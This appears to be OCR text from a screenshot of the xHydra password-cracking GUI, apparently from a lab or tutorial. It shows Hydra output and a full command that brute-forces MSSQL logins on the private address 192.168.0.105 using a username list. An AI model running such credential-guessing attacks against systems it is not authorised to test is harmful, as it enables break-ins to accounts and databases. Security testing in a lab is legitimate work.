 xHydra
退出(Q)
Target Passwords Tuning Specific Start
1
Output
Hydra v8.8 (c) 2019 by van Hauser/THC - Please do not use in military or se
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-03-0
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4), ~
[DATA] attacking mssql://192.168.0.105:1433/
2
启动
Start Stop Save Output Clear Output
hydra -L /root/passlist.txt -p yourpass -e nsr -t 16 192.168.0.105 mssql